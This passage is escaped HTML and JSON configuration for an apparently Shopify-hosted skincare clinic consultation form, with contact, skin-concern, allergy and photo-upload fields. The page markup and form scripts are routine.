data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please 